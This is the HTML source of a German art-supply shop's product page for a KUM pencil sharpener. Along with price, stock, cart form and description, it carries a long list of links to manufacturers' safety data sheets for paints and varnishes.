                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Facebook</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #3b5a9a;">
                                                    <span class="porto-icon-facebook"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.threads.net/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Threads</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #101010;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg"><path d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://www.youtube.com/@DerKuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>YouTube</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #FF0000;">
                                                    <span class="porto-icon-youtube"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.tiktok.com/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>TikTok</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"/></svg>                                            </div>
                </div>
            </a>

                    
            <a href="https://twitter.com/kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>X</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #000000;">
                                                    <svg fill="#ffffff" class="icon" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></g></svg>                                            </div>
                </div>
            </a>

            </div>
</div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.der-kuenstlershop.de/media/catalog/product/cache/0849d34c150e89d27b5b7a380767795e/a/n/anspitzer-frau-ho_lle.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/images/loader-1.gif"
                 alt="Laden...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://www.der-kuenstlershop.de/kum-memory-point-rund-frau-holle-set.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/c196e712f8b27186366a8eb1ce4c614a/f/r/frauhoelle.jpg" alt="KUM - Memory Point Rund Frau Hölle Set"/>
            <h3 class="product-name">KUM - Memory Point Rund Frau Hölle Set</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://www.der-kuenstlershop.de/kum-radiergummi-frau-holle.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://www.der-kuenstlershop.de/media/catalog/product/cache/c196e712f8b27186366a8eb1ce4c614a/r/a/radierer-frau-ho_lle.jpg" alt="KUM - Radiergummi "Frau Hölle""/>
            <h3 class="product-name">KUM - Radiergummi "Frau Hölle"</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">KUM - Anspitzer &quot;Frau Hölle&quot;</span>    </h1>
    </div>

<div class="product attribute delivery_time">
            <strong class="type">Lieferzeit</strong>
        <div class="value" itemprop="delivery_time">2-3 Tage</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.der-kuenstlershop.de/kum-anspitzer-frau-holle.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="12922" data-price-box="product-id-12922">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12922"                data-price-amount="2.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,25 €</span></span>
        </span>

</div><div class="price-details">
                                        <span class="tax-details">
                    Inkl. 19% Steuern                    <span class="tax-separator">, </span>
                    <span class="shipping-cost-details">
                        exkl. <a href="https://www.der-kuenstlershop.de/lieferung">Versandkosten</a>                    </span>
                </span>
                        </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Der KUM Anspitzer Kleckse in schwarz mit durchsichtigem Deckel im Frau Hölle Klecks Design.</p></div>
</div>
<div class="product-info-stock-sku">
    <style media="screen">
      .product-info-stock-sku>style{
        display: none!important;
      }
      .product-info-stock-sku .stock{
        margin-bottom: 5px;
      }
      .product-info-stock-sku .stock .value{
        background-color: #6dbe14;
        font-weight: 600;
        padding: 5px 12px;
        color: white;
      }
      .product-info-stock-sku .stock.unavailable .value{
        background-color: #da2c2a;
      }
      .product-info-stock-sku .stock .label{
        display: none;
      }
    </style>

                                <div class="stock available" title="Verfügbarkeit">
                <span class="label">Verfügbarkeit:</span>
                <span class="value">Auf Lager</span>
            </div>
            

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">7902</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="7902"
          action="https://www.der-kuenstlershop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUva3VtLWFuc3BpdHplci1mcmF1LWhvbGxlLmh0bWw~/product/12922/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="12922" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="12922" />
        <input name="form_key" type="hidden" value="uk0CLbIfpDkqw2Zu" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="0"
                       title="Anzahl" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In den Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>


        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.der-kuenstlershop.de\/wishlist\/index\/add\/","data":{"product":12922,"uenc":"aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUva3VtLWFuc3BpdHplci1mcmF1LWhvbGxlLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p>Der KUM Anspitzer Kleckse in schwarz mit durchsichtigem Deckel im Frau Hölle Klecks Design mit <strong>8 mmm Durchmesser</strong> ist bestens für Pastellstifte geeignet.</p>
<p>Dank dem <strong>Behälter</strong> bleiben die Späne da wo sie hingehören.</p>
<p>&nbsp;</p>
<p><em>Ein Highlight auf jedem Flatlay.</em></p>
<p>&nbsp;</p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Weight</th>
                    <td class="col data" data-th="Weight">0.05</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">2-3 Tage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Nur eingetragene Benutzer können Rezensionen schreiben. Bitte <a href="https://www.der-kuenstlershop.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZGVyLWt1ZW5zdGxlcnNob3AuZGUvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTI5MjIvI3Jldmlldy1mb3Jt/">einloggen</a> oder <a href="https://www.der-kuenstlershop.de/customer/account/create/">erstellen Sie einen Account</a>        </div>
    </div>
</div>
</div>


                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-product_security_advice-title"
                                 data-role="collapsible" id="tab-label-product_security_advice">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product_security_advice"
                                   id="tab-label-product_security_advice-title">
                                    <span>Sicherheits- und Gefahrenguthinweise</span>
                                </a>
                            </div>
                            <div class="data item content" id="product_security_advice" data-role="content">
                                <h1><strong><span style="font-size: xx-large;">Sicherheitsdatenblätter - Gefahrenguthinweise</span></strong></h1>
<h2>(Zum Öffnen des jeweiligen Blattes auf den Namen klicken)</h2>
<h2>&nbsp;Winsor &amp; Newton:</h2>
<p>COTMAN WATER COLOURS (PAN)</p>
<p>Pigment Markers (Article)</p>
<p>AQUARELLE EN TUBES COTMAN / COTMAN WATER COLOURS (TUBE)</p>
<p>ARTISTS' WATER COLOUR (PAN)</p>
<p>AND PRO MARKERS (ARTICLE)</p>
<h2><strong>Royal Talens:</strong></h2>
<p><a title="Ecoline Sicherheitsdatenblatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/sicherheitsdatenblatt-talens-ecoline.pdf" target="_blank" rel="noopener">Ecoline Sicherheitsdatenblatt</a></p>
<p>VAN GOGH AQUARELLFARBE (Näpchen), 108 - CHINESISCHWEISS</p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Stylefile:</span>&nbsp;</strong></h2>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Sdb_Permanent_Marker_Ink_V1_de_DE.pdf" target="_blank" rel="noopener">Stylefile Marker / Brush / Refill: Permanent Marker Ink</a></p>
<p>&nbsp;</p>
<h2><strong><span style="font-size: large;">Schmincke:</span></strong></h2>
<p><span style="font-size: large;">Neu ab 04.2018:</span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 2" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14000001DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 2</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 3" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14102000DE.pdf" target="_blank" rel="noopener">Sorte 14 - Horardam Aquarell 3</a></span></p>
<p><span style="font-size: small;"><a title="Sorte 14 - Horardam Aquarell 4" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/14670000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 14 - Horardam Aquarell 4</strong></a></span></p>
<p><span style="font-size: small;"><a title="Sorte 15 - Aqua-Bronzen (Diamant Silber)" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/15816000DE.pdf" target="_blank" rel="noopener"><strong>Sorte 15 - Aqua-Bronzen (Diamant Silber)</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 044 - Universalfirnis, seidenmatt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50044000DE.pdf" target="_blank" rel="noopener"><strong>50 044 - Universalfirnis, seidenmatt</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 065 - Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50065000DE.pdf" target="_blank" rel="noopener"><strong>50 065 - Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 066 - Retuschierfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50066000DE.pdf" target="_self"><strong>50 066 - Retuschierfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 083 - Gemäldefirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50083000DE.pdf" target="_blank" rel="noopener"><strong>50 083 - Gemäldefirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 084 - Retuschier-/ Schlußfirnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50084000DE.pdf" target="_blank" rel="noopener"><strong>50 084 - Retuschier-/ Schlußfirnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 310 - AEROPUMP Fixativ für Kohle/Bleistift" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50310000DE.pdf" target="_blank" rel="noopener"><strong>50 310 - AEROPUMP Fixativ für Kohle/Bleistift</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Schutzfilme, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50408000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Schutzfilme, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 418 - AEROSPRAY Retuschier-Firnis" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50418000DE.pdf" target="_blank" rel="noopener"><strong>50 418 - AEROSPRAY Retuschier-Firnis</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Acryl Firnisse, testbenzinhaltig" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50580000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Acryl Firnisse, testbenzinhaltig</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 585 - Acryl Firnis, glänzend" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50585000DE.pdf" target="_blank" rel="noopener"><strong>50 585 - Acryl Firnis, glänzend</strong></a></span></p>
<p><span style="font-size: small;"><a title="50 588 - Acryl Firnis, matt" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50588000DE.pdf" target="_blank" rel="noopener"><strong>50 588 - Acryl Firnis, matt</strong></a></span></p>
<p><span style="font-size: small;"><a title="AEROSPRAY Universal Firnisse" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/2018_sicherheit/50590000DE.pdf" target="_blank" rel="noopener"><strong>AEROSPRAY Universal Firnisse</strong></a></span></p>
<p><strong><span style="font-size: large;">-</span></strong></p>
<p><a title="Aero Spray Aquarell Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Aquarell Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Pastell-/Aquarell-Fixativ</a></p>
<p><a title="Aero Spray Universal Fixativ" href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/Universal-Fixaktiv.pdf" target="_blank" rel="noopener">AEROSPRAY Universal Fixaktiv</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10_000_000_MUSSINI_D.pdf" target="_blank" rel="noopener">Sorte 17 - Pastell</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_105_000_Pigmente_-_Zinkweiss_D.pdf" target="_blank" rel="noopener">Pigmente - Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_802_000_Pigmente_-_Bronze_Feuchtpasten__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_805_000_Pigmente_-_Bronze_Feuchtpasten__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - Bronze-Feuchtpasten Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_811_000_Pigmente_-_TRO-COL_Bronzepulver__Gold_Kupfer__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Gold/Kupfer</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_815_000_Pigmente_-_TRO-COL_Bronzepulver__Silber__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Silber</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/18_816_000_Pigmente_-_TRO-COL_Bronzepulver__Aluminium__D.pdf" target="_blank" rel="noopener">Sorte 18 - TRO-COL Bronzepulver Aluminium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/19_000_000_Linoldruck_D.pdf" target="_blank" rel="noopener">Sorte 19 - Linoldruck Druckdatum</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/31_000_000_College_Oil_D.pdf" target="_blank" rel="noopener">Sorte 31 - College Oil</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/37_000_000_Abdeckfarbe_D.pdf" target="_blank" rel="noopener">Sorte 37 - Abdeckfarben</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/39_000_000_College_Linol_D.pdf" target="_blank" rel="noopener">Sorte 39 - College Linol</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/41_000_000_AKADEMIE_OEl_color_D.pdf" target="_blank" rel="noopener">&nbsp;Sorte 41 - Akademie Öl Color</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_003_000_Copaiv-Balsam_D.pdf" target="_blank" rel="noopener">50 003 Copaiv-Balsam, naturbelassen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_005_000_Leinoel-Standoel_D.pdf" target="_blank" rel="noopener">50 005 Leinöl, Standöl</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_010_000_Fixativ_fuer_Kreide_und_Bleistift_D.pdf" target="_blank" rel="noopener">50 010 Fixativ für Kohle und Bleistift</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_014_000_Leinoel-Firnis_D.pdf" target="_blank" rel="noopener">50 014 Leinöl-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_032_000_Bronze_Medium_D.pdf" target="_blank" rel="noopener">50 032 - Bronze-Medium</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_037_000_Transparentpaste_D.pdf" target="_blank" rel="noopener">50 037 Transparentpaste</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_043_000_Medium_W_D.pdf" target="_blank" rel="noopener">50 043 Medium W</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_073_000_Venzianisches_Terpentinharz_D.pdf" target="_blank" rel="noopener">50 073 Venzianisches Terpentinharz</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_088_000_Kasein-Bindemittel_D.pdf" target="_blank" rel="noopener">50 088 Kasein-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 093 natuerlich syntetische Harze in Stuecken</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_093_000_natuerlich___syntetische_Harze_in_Stuecken_D.pdf" target="_blank" rel="noopener">50 302 Gummi Arabicum Fliessmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_401_000_AEROSPRAY_Universal-Fixativ_D.pdf" target="_blank" rel="noopener">50 401 AEROSPRAY Universal-Fixativ</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_406_000_AEROSPRAY_Dammarfirnis_D.pdf">50 406 AEROSPRAY Dammarfirnis, glänzend</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_414_000_AEROSPRAY_Firnisse__testbenzinhaltig_D.pdf" target="_blank" rel="noopener">50 414 AEROSPRAY Firnisse (Testbenzin)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_416_000_AEROSPRAY_Schluss-___Gemaeldefirnis_D.pdf" target="_blank" rel="noopener">50 416 AEROSPRAY Schluss-/Gemäldefirnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_418_000_AEROSPRAY_Retuschierfirnis_D.pdf" target="_blank" rel="noopener">50 418 AEROSPRAY Retuschier-Firnis</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_512_000_Schmincke_Grundierungen__Premium__D.pdf" target="_blank" rel="noopener">50 512 Schmincke Grundierungen (Premium)</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_517_000_OElgrundierung-Untermalweiss_D.pdf" target="_blank" rel="noopener">50 517 Ölgrundierung / Untermalweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_518_000_Schmincke_Grundierungen_D.pdf" target="_blank" rel="noopener">50 518 Schmincke Grundierungen</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_550_000_Malmittel_D.pdf" target="_blank" rel="noopener">50 550 Schmincke Acryl Malmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_555_000_Bindemittel_D.pdf" target="_blank" rel="noopener">50 555 Schmincke Acryl Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_810_000_OEl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 810 Öl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 820 - Aquarell-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 830 - Gouache-Bindemittel</a><br><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_820_000_RTU_Aquarell-Goauche-Linol_D.pdf" target="_blank" rel="noopener">50 850 - Linol-Bindemittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_840_000_Acryl-Bindemittel_D.pdf" target="_blank" rel="noopener">50 840 Acryl-Bindemittel "Ready-to-use"</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/50_900_000_LINO_Hilfsmittel_D.pdf" target="_blank" rel="noopener">50 900 LINO Hilfsmittel</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/10860000DE_01.pdf" target="_blank" rel="noopener">Sorte 10 - MUSSINI Goldtöne</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11000000DE_01.pdf" target="_blank" rel="noopener">Sorte 11 - NORMA Professional</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/11108000DE_01.pdf" target="_blank" rel="noopener">11 108 - Kremserweißton</a></p>
<p>&nbsp;</p>
<p><strong>Horadam:</strong></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12000000DE_01.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12103000DE_01.pdf" target="_blank" rel="noopener">HORADAM GOUACHE - 12 103 Zinkweiß</a></p>
<p><a href="https://www.der-kuenstlershop.de/media/wysiwyg/datenblaetter/12224000DE.pdf" target="_blank" rel="noopener">Sorte 12 - HORADAM GOUACHE</a></p>
<p><strong>-</strong></p>
<p>&nbsp;</p>
